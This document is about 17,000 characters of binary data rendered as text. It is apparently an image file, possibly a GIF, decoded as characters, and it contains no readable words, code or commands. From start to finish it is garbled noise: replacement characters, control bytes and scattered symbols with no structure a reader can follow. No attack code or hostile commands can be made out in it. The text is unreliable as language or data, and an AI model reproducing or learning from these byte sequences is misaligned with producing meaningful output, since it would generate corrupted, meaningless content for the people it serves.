��Ā����.��&��z�Q�`T��2�@tj��ZD�`�i�sʱV0
��`�@��Q	P
�g��Sl�W� ��v�p��J�F��h�o3ȉNH"�W;�	�h�;�t�1D�vUpE�py�`�U$N���;w�WevVǞ���Ժ
K�@��EJ`��eP&����j�G[%S�PT�K�` [� ΐ ��
��P� �	��  *�<F��)�p�����p�4L��b#:�%�Zd h�5���i���T8P� M�P28���vV�$X�N5V�r���O����vJ��WB��t��sop��5��G��>Hj�?\
0.
fc�_5Y\h�T��DXǛ�iBr�� ��
��X�K�(�	� T``��5� Lq�m���zg�@��0PB5@�2�E�s�WB2�\���$j^�GA l�`J�J" W`C10��d8���� 2�O` e�
4|^8l��5�"�Q�`�`�`��_!n��'�7o�|� �+�I�İ=��@J� w����� �������xWP�r.��pѣ`��
��m �E�Mkes1@��)E%�JH1�^&#x�sM��P�BƐ'EH{5������J(��g�JD���P���y��� ˽��ꖷ!gp�o�(�D �?`�
���S������x��� ��ө� C�M"H�e�
�p�ˣ�����|�[�
u�Z�PI0]�H�p�/�d�5��^hО��`V
���^xD\��lx�l�wXi��d�J� ��iP=�lZ���r�U�	ܗt��)�Z!�a�UI�p`P ���o�)�fP����6Pg�p}�P9�� |��	� k
l<�U�ZP��g.�Bj�۔�"�A@@�J�ji�L�?�%�6��W����Pe��`��+;�� ( qMc
E`��0
�z�#p�^z�^��  [eQ���@�::a�a�E�D`�M�հP�p�\�I�`��U ����P�z�Jp��G���͉� |@.CK�  �G[�01x��T[�۴�$ W�y�C�|��5�`�-�H���*�����M9q�?��j� ��D�W\v�C�GP�1��	��iG��R��Y�m��Sf��I0���RZ�g��X � �9X�Dp��2��F.p�ي�����t���
�N�@�� ��x�dt����L(&�����^5ES�G�� �`� C�	�|P�@j��J��
M <�Ω�m�XG��c<+�U���^��tY�<�Ћ��h� �� >���p��� K��Ǵs���x�ސ��	/`
�@8�<�����fXq�0�� Q �HpAiP;�m�tl�
Hpq8@`P������j�
\POW���;9��@@@򦐦`�mC�}9 ��1����	�DB<p���Q��p5p�v^���c .Z ��aU�yY�9���Gp���n��@0��`ް )�W������"�qP�#�U�)I�x�H� ��R27|�5p���@`�0/"�4w��2.P�E����!?�1̉F�@�gB��@@ �p��'W� MP����cL>.��m�e|^���s}��[�� e���&�mN�1`���m.�����i  A�ȅ�e(P� C�2��,�5^ �������a�oǎ�E�kQ��K�� ܠAK��7o����.�����E� E~D�D�IF�m��͈�aZ�:S���e�A2cǃi��)��O�5u��*;��ٴo�   B�#F�	�/A ����b�Z5
:b,��0C��J�2�B�Jx"�b!�mQ��0�:�(a�!8"�����Mp�[ "�?63Dv,8cG8��{�8�p@3f,FD>u�Ӂ(����(Y�/�y�'�)"�E9�p�ʈX�ʈ�P`���"��� �zF�~�9Ǯg��F�g�A�`G�2�#�����2���
��!o�m=擡�`�A�7��W8p�#\;��
��7r�#��zH�	&�Hc��v�A�NRn��3h��IH�뼑	���\@���	�L�	��a���cs�ү�,�`�j�	���
+G � �!B�� �EҙPR�� &,�j�BL����>�!fL�
�ivPcE#��B�>�A��.�#�'�Pbu�p�����Y���5��ϡ�z�A/�P"�q��p���
z� �Ӡ#��h����̈́|E�e� H*H�i�@���,�Y&b�� 
~H�#�fW���o4P�"�؁�gT���q�u<��]HL�`��J9G�ڂ���%��~�(��&� ر6=�@rx��"�I��&	D����5~�*�Ș�4���m%�D"�������8A%����:8����e�� �
X o6�X��z�Uu����D@�"�"�"�P#�$�P����@�|0d
@�hfg���
`v��f�W���W ��q� �]�Bu+�yvJ1`�ɜ���Ŕs�/w�>~@�����6�����6���-4�M��l٧'J�s����-kM3Yw�A9�(CG:&B�(dl��?^Uv��B����&�bNPBz�0��� ��`�$�!��A���B�h@:���3^� �
0��7��!	( �q!> n����rL&+nt�\ю  �xC���%lx�?�!)#8�d��G5V��yc 2pW5���� !{*Hs��}EG1��8�L:�� 7�$'���)�� �0�Eu���@�"���p"���&��z�`�ʲ  0aE`,R�!A�+Ȱ� T�V��F�6�������|F � �����c+���4�h���٠@��HE�6T��h�d���}X ���?d�#�#.@��p�Ɓ_�Gd����	�	�frJ�)�� �2�7���шA^h���$O �`�~�M`@ ��~P;9��*�ᇩ?�� @U��~HFCD�3�ITe(@����.� �e(��Ul ���4 �o��	�8;] v�E����E�B��@�C��#�c	T(��$@(����:2�����ȐI�X�h�i;�h�7�v�$ At�'p��xK�4�$�F�2�&X� �^2�.������ �:X!0��t�,��SPƼ񀼴�~�A-,��W�,#�P,#PAK�� +�!��� M�xÑXCu�A�@dTx@��5� :�A>(�������Z�&��5��z��  @:xõrPXt��� <��M�A2����q���%������i�l���Y4q� 	L�A ZR:��) �a���q\ &���`L���^+�H���<�V0/Q6"<Y���;�@�dAN��V�ZƝ:a4�Q����.�P%�
�d�*H��Є�D�=����5��7�ҕ�,�b$�5`�/�fbhZZ �(�!�����OA���k���n�3ڡ�H��X@H��D'M�YQp�~��1�О7D�gN�P/' �L+��XZ��#x,6u�.�t�K!#��?�P�8��@�?���F�Tp�@*����h[�H��v�l�\p. n4$P�	 �"<7�:ha�̑�}f�`,�~�� �Q�u�ʋK�͂4Ina���m��.�~���FF�@F��p��M�D���c���)��1+xp��~�#Y�Q�0����o��ч�c�$ˑ��n���aA���"�� ���1
@]&��TQD �`n ��J�6�`@���t�P�q�AX/kYd���Z��g �:��e�d��|�S!��;F�D�% &6���"f=�o�#p�=$)q<%ȁ�*�"�D��)�Xp
(+؁���t������`6�Ӆ"pPg`�$��X�!p�&��ʃ���}����@��в��
ӓ>��(��1�@������d
6��z�A'a  ���aJ��8��(�	q���s��)cB�@��C��1��S5p� 2�m�p�@�,��ȁXIq�H��=!��3+�S�)%H������7P=*2��0� �@�30 .�qpnx.iqpP ��Ġ�&�+xd�t0��3�Qc(�H 5�3��p�88!��$SC��#C;8����h�"A�z�>(�7H��`�3���9Ȅ8 ȁ7����
L�q����cy��2hDН0 9L P�I (�	 �h	ف@�#Ȅ!)�1�kCHS(8��ũR������ �B*��؆>P@�.�>T̹������j� H��H��ʼ���x���(ș�"�cъl�y��芭H� P��)�R��� ��@��oP��
8Gp�Ć���y%c`5����j�J&H�@����DR�-H��=/�� �8�����qS8�<��6Ȩq9!}Y�Z�+�kJ�b�t��H�~��!.D��B��$o�
���Ô���\H�"Ȃ�P�}p�-��X� L9�&��q �&����I��ϫ�@ Vc�����H$Ma��)GH(IJ .���"H��r` q$���Ǭ�g�D��M��И���u2�q���<%!�F���X2�eI���h43�e+�I!NLنo�K��� ��3�z�6xI�*h�+(@0��d#��E��0O�1K���x#7j�(݆m�26x���X��D�c���܆"��q8|��8x+��y��z������S��2�<������F-) 3	�ꛔ�����&��>����<{ڊo��&�-X��`+Ђ"x����:�*b�a�k��-0 gp�mѓ�î�7�;6�o ��g�
� �R�p�`p.P�'����吾����8������� p� 7�� aљ��{�D׻$�B:�@Z�qH��7"����@ @&s��W�H2��2�]�v� Ђ~}
У�lH��R�ν�2� x�T �&�����C%���J
 -3!)E�	 x� G+�t`�$?��V�T�����h����ӏ�� 	%�� 0 �q���!c?��h�st�I�I�
&p�2h:�i��x ˋ'�7���m�YQ v�B��&�6-p=*��a��T�Ž8>��v�a�̂������x�--'H�5���(����ٞ�"?�K���Fe(��2ʄ��A	�@	p�K���I�S�L��L�%P��7��ځ���( �#�}�20=�>H!���옢�Q����Mr��a+��2K�y�@�	 ����h�������Jé������\ЍͶ���p�F-J/�����@Bp@�k�_���D�Z� �n�I��*���EU���E��Eq(���Y�2J�+af�ڞ��
���������a�ւ�M9E�k�ߜUv����$�Snb%vbdPb3t��	��b�$,,�b(�P�*��+��8(�b���(��$&�	�Pۿ�!�_��^8��ib+n����ڌ?�>dA.���b*&�?�2��4.�EInd1.]F&�ҥ�!:�d���"v�x+3$ef�6��)eTfeSv�U��XneY~�Z>e[^�Y�e[F᎐����  !� � ,    � �  � �	H��A���)[�n�ҥ��m"���.RԘ#7p��Ir�I�&R�\ɲ�K�LĜ)����2o��ɳ'�:�
0��<�f̌!�NY�~�J�J� ;v�B �WcЌ!�F�,��g˪5��۶o_��`�]�0�ݻS�Ͽ�L����+�v�1c��ܹ�`�22U3k����4��BCfL,iҥ���Ztٔm�ʆCۻv�ҥ[7en�~s
יS�^���
8�|'$H�G��\[���;��`�2|�m�OUٳ ��&������>��n�X`���)y�C7�p�"� N���`��-``~>� n�Pa�j�`R>x��#�N�qJR,���f�#�<�5Ø;,�:������i�)�D EdQ"b��
#�T�!R�H#{Ҋ!v\1A�0�@ؤ�JdP@J�@�.�"� CTp�A j��T!�=\C8h��CqP`q�R*�QP@�y��J�Ђ�#��("�� �r(B1G?���w��k����F&{���;66��6�4��>���!s�3 �Ej�pƷ.�Q���Kn��rJ#q�!	8B�#��"/9Q(�Bx�A�)]�2C�P�*K,b@%�8��:J�<��7�Ai
P@1� P|0@��/���)���"Ђ-@���0QM5��C�B(A�1i���?M�sd��2�6e�E[�48x�48āHߖ}F9�1n+s�۶��nb���8CA����2Lj�0�Ad�0�8!�1����"�,Q��T�MCd@��$ԙX���tE�G��'}��Ψ�2�1�8h������?�
4�Ċ����M�8sK0�!6�8Y�Z��8�t�4�������m9H�	�����p��"N��o" �@�0�gp?��<`Ag�D
��t�`
K�ΐ ��A �`�|��-8��ԕ0u'��'V�� i�S  2���0��+F��S����ִ�a#�8 6ڰt4�Y�h <�!��d8Rj��,aFK@�x� ab���5�J�����@C����#�	O(�#�� ܠ��`�%H�K@� ̀Mp�t��% ��H6�ӕN9���
�0�+q�g��J#��2��e�~���%1gpA���Dfe_��?�Q��y�4�PD~g$ ��p���v�@4��_�Y�6"BRChA $, �C�����m�tp
P���`�
��@�)�l�#K0��@�>q�
[`�@JS�uP�T
��<���te�A#�Ζ �p��Ĵ�f��&���A�L&Ă	h�6��w4��К2v��-*��4je ��g�B#� t�͇���ԠIA��]�&��x���H ��o� ��PA�% ��F��}d#�\�0����#� F2(�!-�I�:� 
�0��X��B��(@�����!0�
#����Unߑ	t0u�fɣ��`q�Y@ �@�>��/0�*��
&@c AYa�N6ުA��^K0�}� @�|��g���-B���4`axb��%Hn��͆��m#jpB��p��	��%,>�^����k@��(Ԝqy ĮZ���1M/f-��Vb#f� ap"S%Ç���� �t_� S�
��B�]Kc%	�@^��� �:�z%e٘@C�� �@�C���L0@`�@n`��$���`	��
k���`�Cn�XfMY:�n��t(!'
$�i���n�4��O;�;lZD�4����Ty�a<֨AD�� (4��DΑ
Td�����`�Rf5���E�:�B%�@���	�B� 6�CU&�sxǐ	�-!��D����:�����c�Oڭ�;ą�AL��C�D�d@rr���+_��O�k���`�)�pl� ��`j3L}ͨ#���̇�8��a@!rЇ�9�p���a@�qh�`�J���O��@tB��8���Aj �� ���f�b2P�2��n�0��0�A����@�Х�D�&\I5�a��@��o�E*oM?p�,M̄N�	EvD,ȑT�z�S��gJ�D=ߊB^f�q�	Yx�
�`�38�2� e �����u���!kH%��7|x�HOG��g0p{N�Je��EP���t�a�`la`#H�I7�������ݱ�As\|�-{4]��o`��#/�B;*u{��X�6��R�cS�Z$7��-�k9�q�M0A��5AE0�00�!` sjx�.��b�y�o�J`7D'y@Y�� �E�Er�	s�7	��Q��E�
���` \�!4B�"Jd�Y��aC�B��Y�3qG8��D�L�DL�H���*��;�&4F����87� �� ��е ��)�cu��A�GR9P|�0[�� |`	& ��� ��#8.k�G�(� q�y�B�"`���{0>@`@V#hb0NxDA����������g�)*p:�:�U)Fafz0B��eE��pq`S	��t<�" ���?�G��<@E4ؠZ��[.eL�b��S� Z2��ؕcdu.�J�E�BeP�^�Z�� �|�A �4��e�  ���:�n"z�{9�R�40	Q�vp	��m�f`]�E'ߢn�` ^���W��3P h0)�Ra��	�uoa�1�@���b?-0w��ΐS�w�Zs@J�� �2��S��D)�����Z��6�0��`	Q��� �a�"��I�[����sip
BP
M�
�0� V� Y � �p�h��o� �0�ζx�Ac��OI��2R�%b`0 ��yg n�Vn��uٰ^���0����}HIB'�:vv��$4���:QX)�� �e �Pe� 
�y��8� �)" �J]�K�ɋ�xXs�CJ &20�0���PQ�$ؤ@���?�TC�P(: C�@\�J6�Pf����� ����5GYў,�6(x��@�+a�Sp
~�K�"b�����y���
?y����0u3)�Y��a�6)@	�a�sv%�7 [�w ��
B@��iM`��;C�J���	i�
a	F��]2� �w���=Zd2 ~�i IR@�s�-��@H�����@C�q0��	6� i�P� z�9���2�)�I�+Qc�u ��?0V6��u9��P>j�����
V�.���ˈa#:G0�2 M	2I)h�#��Н�@+\Z���)��[�HK �����U]Ŧ]59��@�A�9� �y�Й�����J�e��p�$� ���Y@k +�l�����	�P��� T�k0tT ��!���7���Ip
W9�d�JA��� >�7�
�_E�%$(��f)�	S	2F:2�Z-�V

 eP��
;�7�[�X��U�Q�K�]E@�afC`�� :BqM�� �:�54+
.���	�jf�W{ѐ���lt�	V ���@t9���&Etj�~AC4��Z @��H;9AL�L��
�(	@����%���RIʴ�.�L��	�2�#3R-�� ��Y���
� 3�SA�H��J��f\����]�Td�J��x�0	�*{��@���7�۷�I`>+PfdF�ਵ���lg�uP��"�z�O�@;C�o��/�b��~�ZL�,0q@F^�m���	���ó| �Ga����Q%42�+:�1�@M黏��V:���`�[P��	1C���-	`�s�<�P3�  �V	��3�P	�9ހ�x�4p�ː5�0 ]2�65t:0�^J�uP�D���`���	��
��y>:8 �`7�bnG]�G���+����cE�#�ub �4N�p�V	��
P %0~�����:5�3 ��)y��p� ۺll�T�f +}�2M��C$8 �� \���X�I�/�1�1�1� �x8��]J��Q!F�*�e���x�<ʖ���	y\{4�]��`�(Y�k�a:`RQ�x0�sw F� ?���e���^T	g	K������ ���w%�	�`v$�'䬔�m'::�Y��5�]���_p�x��GF�<�j0��e�0�����2`)i��h	� ��"�r��:��
�e0�|tpa�[\0E`��PZ�w		Ź
E��#�G%����}/�Q\�w0S?�	��e�u�Û����P	� ��� �B�Ea$c���	�Wh�S�Hkvn�%ZP�0�|۷�`*��:�5�iٰ�d ����e`�/�-06� ��Nm�e�kCg�~ĵRu�����-c����Z�B�P��`Źl�n�&~���Q�T���MpIB�{��pds	˛v}X	�0g*�P �s��1�M
��U:e7 �p)����%�|��`��Y+�9C�t�9��sA��3�i��@
�X�&�
�k�>�����0��0re�t@�R[+��
e�$y��Y��
 p��[�|�P���	+��(HRy0pi��V� V@�;`` Rvep�{�$�;��g�
0Z0�tZޡC2N���j��}B�k:���T	��� 
�5+���R�+z �[ٹLi�`���ܵ�7n`�riඖ�]'e>��@�'�Y+�RIb����YU�6�������i�j9�x@YC�Q T)���� h��)^� �r�j�>��m�>�@�킻�V��ʻLR$�v U)�8�
����wp؅*�K����2+���Z/P
_� 0P�е�4(�c
���&�Jy9|�j� Y0NA�{:l,���[����R^6� e� Z���:�@�D(��B@�ؐD����I� ��ŷ�>��H��k_�UE�p`�hP J)������mB���3���:���N
h� �7�)��	�e
6%��0���P

�;�3�8�pTD��0���Csz
y�fPU�p
#�뼗H`��3�IbftH�`;o�����Y>ũ
��|�+���s-ʵ� ��
M��po^��ˇy%Yʶ/uZI�:6�l�N���1� �r/�4�a8���ۈ��`w�gbg|{Q��j�5 �h@1�&��-1` ��a�����b�w��� ��DO��8�#��Y�0k�P�dID'G"M(l(�� �HrI4��K/^Ti�2��Lm�z���np�S�*.�� �(S�3g���%�S	�d��!X���e�_z��y %� �~�Eq�� ��Jd������w>���⅁;��P��/�)g��pف� ��H��sfj �F��3�Dψ1�Ip'/�7ct<I�d�"��P��w.H4!)T�Jߦ Z(Ǌ'�8i����
�3��rB�A0�`VA"�@�h�K�B��J�� �p$�>���C��>@���<�2��&�T�E�*��2�d�GX�X�;� MP�HB@cҀ}*	&
8�l@a�,h͙l�Yg�(H ���f$h�9q>z�Ӭ�!�,�
�"�`��&Pq�Лf����"�����d�E�@� q�i��6�6�Ý��B�0��ÐahD��2�� ^Ȧ����#R��A �$��%EɆE���,��J��0��(a�x��R8X
� !A�%�PR��I 
���&f�M�&�h�G�� 	.��b��xct�Y��8?��r0-h�阡	���P`O�`����� �(b�H"�L-�"�Nh#Q���F昣�VOA$V�\��H\�ǀ"�8"D=	�V�O�}������b�v�f(�2ɠ�"����hp��@DE��5�8wI(��G�@f��*�$(�EV1 8l@� �Ć�$X�`�f��  �x"����A	 ���4PP@.��'�8#�l�Y��Gk
�
��(p��O�6��#?���
*`��9*��I�ȡ�%(}���w!�#J��C�X���{�c�7��߱ľnVm���A3P(@�S�@�C&Ԡ$!��G0��*�G[BA�7����)=
@ j`
��pS�0�
Qgi�Lr$�@r-@C<�8�) 	Q`��:Ё���LҒ�>h�Ш'4?�z��b�%@�&A�T$�4.�x�L�E�d��}﫟��&��fk֌Ԧ(x"1n��A���i@�A�"�ahs  P	p�x 8h/�h�c���J�/�`��:������� 6ġ��@قB%N[�@�\ΰ*� YP�*�P�@�@-N�8NQ���Qog�`Ճ"�����9pZ�x�-��!P���D�~�t��h����3��#�LmC�C"��$d����VE,!j� $n���0ʝ����C+[K(�$kX�
��/|A]�`σT0@["���^в�bB-C$��M�@�����M;� `��)t`N�$"O ��`6���@� �0���<�('�����c;��֗c} 
#*A�Pm��D#��<5�� � D��(��Z���tYv ��Á�P�Rd�M��"^`�,� �S�\k�&h�(؀�P[�l�@9���^rAۡ��	UT������ͩ��,W8ZZ�[��`Rj��*�D+�P��NND����W|��10B+b���x�) �)�3@4D~�4#=m_0�7j�1��kK6`�7l0���3��\�%��u� ���ۏy�)��-��۵l�Y�� �0\�ET-�hAn �=���n��"A��YwMR�D��2r��^�b�

HE*��!~u���b4^��E��K4���d ���R`���Е��� �(�L)Y۠	�,F1L�*؀;h�F�9�!n@�9���i|�6�0�Ð>�[X����
�iG9~�����$�B�  y�`�����4�^u�"�r��wk7�`>����~�7P���f�\{э���(�}��Z��tйSu��U2�t4�� O�V����+��5����t�O��5<a-`G;�яnۀS@F��4 \K�U \���E�N2߲N�:��| �, J�I��mή �ޝ�a���c�M`ǡ���~x[z$L\�V�dEK���#=��b�� G#p�X%%�o �(0h0��7F	^���
���ja[�@�~et ��ɵ��P��w�ʂ|��v{�P+$�d(� �P�B�D��kI�D`��	n9C
v\���كV����̑���v�rx���;P��e�~^�o�J�^O�/mnC�!X��Ays`��pY�G��/\Yoi�8Ȼ�f0��"#�2tz�A9�# � �M�.� `�R�*�� h&�ʂ� �'�D@��'� 6�J��=�h� �H�a#����O��C���P�vP�s8�i`@�кi�/O��1#j���#�1�� �@*h�98��Z�2�%�)�RЌ�@�;�;8��;����o@�|p�s��������b�
�L��:p�\�;<�U`�Bp���@�@ȱ��D�����;X�H�(��O���"�<�4�8e���P# t�ȸ�5k�p�'e��8(p" �Ȅ�p�;p@X�%p�;`����%�! mْEӿ�Ӓ����+` p�W�x�~h2P ����{�,ɨ-̭ ��H�$���C(8���
�A
ȆlXa�J��0�cZ�e[/@&8�l�6Є�*�GP���8j�qx��;v@ '��4���+�A;J�°E4(�\T*���h�t�UX�� � �l*Ђ�� �Á�,�@��HJ�Gm4�1� <O��rl��,I� Tп ��`_X&¼LAT  ��ː%0�����3x�> �IY�jH��4��X/����S��� 88L �� ,�#�1�43�`��$��8l��H*0 �<6���Hl
8�w��}(6��D8�è��T���p���Fn ���-��(��������K�����'�T  LP xK$�G\�d4�K�a�EX��x
�0���o x�EcNv��
 o{A���I�V�����L7�3i� %�DǱ�� �!�
x;�*؂:0 G�c�&�h��h���m <cd0��0�긂�*@��;��8Tȁ�OX������A@��:Ў,��S*��f{D����\�3� 8����{u��Q�,  �21-��Mx+y2������!�aa( �������4 P�SP��3q	Mp +  0ے�P�&`��̻���y � m�d��Ҁ�(������{Ԃ;8.(&B��4MЄ{DM@@+�HH5z�+��R��J��*�Ghd����4h.��{h�g+��B�+�#0/����S�� i'h�oq�9`��� #8 @�7L�LO{�� ����6�?S�>xJ�䆏:�.=�;64N��0��-T؎X�Q:������%z@� ��iZa�����X:�GP�-m�-�븏�Q�щשhe�Qd�&(��ZJ�A�2b!7��[̀n��"XPXX���>�|�;��8�gx�ixe��� |��*N���t(� ����n84J������ӿ�B�O�ov����:�����22��y�E��� ��e�(d+Y(@����,��[�����먋z�[<�@ T��1�*Ӄٚ|����� ��u4�H25��9�;��Z  �U���\<�U��1%m� �2(!KxJ-�vx�@^���#�\kC[N��t�q��Ђ}�Q`(�.8���<�꩎u�=g{��Ƶ(Y=��PC:����ْ�+�V�}��2[��x�r�#=����+q�Dd�өAP5��9���]	�*p ��Z�}��Tj�2�I[�?Qځ/`����A2�8kP� H^�o( Q��x)����R<�Cq0- �)Mߴ H�����E\��K���;�Uu�8��:(	М���?���k�T��{	 u�3 ���E<�R:�2A,�������^b�;��Ph*�L�]��A�K�Ȟ�>��t���r-�( x?H�9Q��W�A�( �"B9+ я�1���T��"1����+'��I,�.N��y�s2�% �8�G@�q��v�vPV8�@RE��Չ�܁B8@@��q��B؀-��BxS�²*+�k9�P5��`��R(��
�LЂ^v��|�^>j�	�H>؁ �:�a�h$xg��*<�Z���p�kɵñ�豊葎|AH�/{�o  -��Wx�����#�<�P=O�:�ĊBd+�b�1�����o �X4T�!�4�*��ͬnF�G�CW��V.4���b���V^q�7� C��^��R`V��:hxh��Mze��_�:X $Xh*`���R-G��>Qc��`0��#P*N�k�iq0�i��  �����nV  � ��F�^��a�4�U� Z}�r��ȩ�.��i�e��9|��Bѡ��@�M�*��/��q��qhN��J �zi�Ё��.$(�/؁�f�q�qx���^���~��"��(H ~�jP�q �-H �^��x�pP^[��8%���Nm0.�Bɱ+���&1e� ���Ҏ X_gC����e�4z� 0k�(�e�-�8?J8 ��+�`Z-�m�oh�P��.`�&P�en�V̣�S��G���.�0�`j�ګ�����ǳOS|�vH�:x#�#�G J+��~Pe��Wp
h�U����%�PN^ǖfLpA�V HS겎iq��ڸ[ux0C,�(.P��(���I)�Z����3-��<Is�#`f���CTؒ�ce`�!Th�zQ�T�r��4X����! wq���-�Wp�S (�&8���z�ګ��l#�e��zup-p�9����r�����x��Җ���Ɣ�?x���0�,�,��s  68U*@'�.��W�K���I)�3��3x�:  ��4So+S�����,�)�� �Ha�;���V�]x��Y, B�HJ���%���&�8+��C1�9�N�{A�pG�~�3	nH�q +���r%��G��'��8����lA�p���K�jFk��VУ�$x)P$� V#'
 ���
�RU�X���� ���#+���<�� �i-��"�TIŨ� ������#@����Zl)�-p ��2p��ǄT ���kЂ`��[I �*��U�(*����l�� �� � �5��7p�?@�Ą�/���Ԃ-h;��$��4 %e� q��."9��E�-H�XP��#P�6�ހ����	EV�����Bh��@��,PrAӢ�9�l�����V���K���ٗ�� �� a��H*����J�؝Sw�]�gӦ=���J#�p�$A�آ��/ �$�43&�؂F� �R�7p��p2������;; Pp: ;+��RDI�7RҤ	T��"�]wq&ҙA\�̀���GR��TPu��TA��(�hRQ]���@�S�v(hX'��t�CXdd��a	���2��/�A��X���7眃�i�|�2��6F����)F�BL0�Mb�,Ә1��)�P@����n�6B2�Ԃ6�@d���k�SCe(gp �����*��Ač���(� �M(�قԉM4�`��=��#h�YEL�d'{"��H95@
G@�,��tq�g"T�H,L���" ��j$�g���쌓�[ߌ35��R�>���V�E��Q��!���1f�7�ݱ�-�0���!g
D�T�O���7��CZ��Z*ZX��q �D\�Fܗ��i�"p؀��B��CT�IH�攂{:���!������QGs�^��=r=�0���P:�3�	��D�N� �jaEa�.��C*�EW;�XS�*�T��CV��8sk,y9�b/�Y	d㈭�l�r���|��<0�:<��8�@ ;�!/M4�Mp���uI"�1sP�*U�A!�DZ
rB��N���Yg��F 'vg�^��P �hL�'��!r	xq�>F8���̰�J�F\���tj�d��ʤ)�:�M�G�8b0{���w��c�qF�,�?���-����ak�
�X3�\�� ��\h��f0+Xa5M(C$��%5.A.���(�#���M*Ձ#`�K�!&���@��'�C�AA?$��P&�#�.%h�A	��@xH�^��`���ʙd��@ A]M�*�`&�J�P��a�%x�D�Z%���U���QܱA�
gX�+��O@����18B擏+ZM@���T��lhZ�r@� �	�"�p�b��@w~2�
��ړ�4��@i�9���`���t��  8��:���bD�qAؠ��)�HE�p�X���8���"��V��J���U�a�(,i�5"2[XB���b�jۈ��P7T2��� L��gV����j�;��7*|iS&�`�x��@
��R5�`.m���S�DM'�N��H� =$t�����UJ�Ӱ�D�1�"/�
��P�aE�(���@���@Ob�T]X���<D=
 �� ��y�;P�L���PZ�CǊ����R��0X��B*c� 
Qx���804C� @8�A��� ����tA��Mf�"��88̠���ʅ���X�`�|�̍Ч4�IPK�����P���	z�)��Z��Q	�@?�nD@@�4�5M�2_���� �9��ָ�h�T B���5���R_��� �H@��[��C�򐃙p*]������^��,�k%����6!9��VQ.L'�q���T%�q	~ۯ!�VtP ���ۅ��;����?����`�����.�+`�;��j��-�J	Mp���`&���#"�\]��$�/i��7�4$A&� ��p��nEp; �a� �	�mBZ�b�ġ�5\؂fkF�U0Z#t�-k��&���C-A>����g;;��P��|`=��~(�� �-��PQRO�!�R De6�@w��$`�u)@6Tx�4�0k��?�������QP��  A��Z@�� �`�7�z�Y�*W�²�:l�!gx����/�M$F���mse�.�d�P��6�&jZiJ1�~�l7��G����_u��vJ��
��3��:�	U`B��(A�F��lk� ��W� �%��,0�P �n��:� QF�E���",����9�bߜ�8v�-$�iA�]�� �XM5���%��6x�T�/���;�D�<��@��3'��Fc�ֱF��k� ��P�44���`I�b<�1vؠ
��9B�-� BOJ���m(��~����*�a�Q��WA�*	@PC�T,z>� @b��K�f"3K��hc/!�p	H�, |� ��@LSZ����_�A���Yܿt
؍L���A��t^�BpBÐP�A	|��-�{X`� � 
4L�8�l�l@�6PAlUjX\0�	 X�A�@�����y_�\\-�o�Y�-�E- ���%�q���Ɍ�A$xamDĊ9�"(~�4��\P�M� ����_�'<���4�F8���A��iTS�Bg=��HP}�����Z��@*X�:<@HP!�=K`Dh������y5 ;(I`:Lx�P��_�E�@�_�@@=�[C\5�ˊ�[��%^��GA��h AY����7X���B��<� ���$B��!����Ԗ�hT1" 
�B!�D��|�5��:(5��.X���DPglЍQJ��VtU�)@
�ô��l]�l�&$B�@�!#  ����$�|AO~A\��!��5��m��$��%2����]��2���p DX
N�$�*����4ܬ=NQ�7 ��Dl�m�B�ra��@��4�O2�C�A���Ӣ͂�;PC;<�4h[��[Rʐ<$
����@�ၜ UA�y�#B!�L�@۔�� d��4��$��Fn�UP%B�� �5
Z��EA$:�1�G�	�ǁ��	Z� ,GE$�$������&X5L�ش�<�EQC���@l 5A�#� @�
T��$�TQ��ʒ�X�A 4D���
��#h�l���7D(��G�L�DehP�x΀WՀ����\>���Fp �%A�)������6*g��_�8Ȁ�� B�J��[���ſu�o��"��xj��<���'�0�4��k��\� <��D�	!#��:���9�$(�08B8���H<Y��T8�- ���E�W]* ܰ�	�V��	TA�E� ;p�jh5��V)���4ƛHg�j���_�J^�!V�� K��)��ƊY�x��m|�v��U����K���\j[���9|C* ��Ax&@ d�@JU��5d�F��$��S��-fʜ0����
��'T���9�'x�#<��h�a�I��'`�O8����lZ��,��5A ��]U6�*]�ٕ�������
�%�3��_!Kt@�GK�!wn�X�vz�v��r��%�)�]�pA4�"B��kPk��)*���z� ]&���Mkp���<���Ϛ���m5���!�t��a ҥW)�8�@!°�p�!p��i�hJ�yu�ډ��Ն�\Q�@4��>�C�Q�Q09���8�֤�Z8����Zp�&i��R�_��CA&�aԁ+`�hQ��-��AĂ�J���+��Y��X�C`��d��?-�08C��|��\�l0	��LPHA� DC9|B! ��p؆b���.4�ƕ��h����E��C 6dC�V�*T�[e��R��<�s����Ě���IYl�Bh�o���S$�G�
y��:��j�眺F�A^D�Ft,/�-\��C�@�"1 �������x�A!���< j�[�#�@H�AA�Ad �� B(R���R��6!�qAA(�4�[���U@.`�U�E6ܱ#\��AVBF��}��.�@����Q�'&A�v�qdR��l,��) �MW���AP@ * @*l%�l��z.a��!$�dC�X�)�H,Fh�&l�  <��@�����#
,h�� X��<�?���r��!�$�X���A�]�Q4^��f���YH�:QJ�p�bI5 �"�Q����}T���Uҗ��CС�A��n�'C� YI"GX��@�y�%��ցG�EM&�}�
�A$B�yGW��m���k��	$U鸁h`�!p�rdk�5�M��P��*nS�A�����sQ�����]ψ���Nt� n%&�A�@��
C�BG�@CP�`	��8U�D	�Be��@⨲�E�V$�1�Wk@��D��#pB!B!<B����j�`>�:@�7�|����,-<��L� ����pB#AGi�#5� �|
F^9S����$���E� -�9V��P���ѱ$K����B*����9���5�VA�5�p�@,p�$	`�
�  L ��+ �[8��v>@#lZ\�u�s��<h��3��2���[�ë��( *lzU0P3��Ō���@Q�B�8C�D�|����5q�O7��U��.�'i\�M��1ыSY���A8n��*��+hB�&���]3�Z�HHj$d�tx d�ICb������=@���\P�3l˫����J���9�*��GB���4�A�� m�M<��V q1A8���T��!��Eca������S�O���l������ ���<л�Z�|	C4V���*�9��#]�BD�J���l l�$y9$���4d%�W���'x[�0�0�3�cy]�:��#��t�4BL��l�<��8�`*���`A�j�1�4��4��Wn' YL�q7B$@4g�xCh����@��K�q8U_<U��@D�/A ��pT��8��@� `��" `A�AL�hݍ�@�0�`kF��^[K���*Cf��5@�{����*� �A�p��@�Y�xٍ.`&�����(?{]�n_܁����Օ t��>���a5cH�8ܖA)�AP77���v���O����_�-A$d�Iˀ|�2<����d�˷g;t�DG`�俔M��j$/��M��ƒ����p6�X��6�Ҷ5(���K�A�dy��E�[���X�" "����Fqěf����_��X���S�#�h��7��\�0e��E<��rL��gA�i�@ �@�� Ĉߔ�n�MYʰSf�\M���he4Z��q#�&�)��@��R`7n� ���V�]*8*P�o�*N�8q2��Mj4���iϞ!��O�#btuR���5@�P	[�ŝ9e���p�*(Pط$n�@�-��̘��2dĐ1DG�<k� �E�c���C'�D\8�ɒ��� g�py A\�#d�9�FA�v��P��K�v���[j�#� 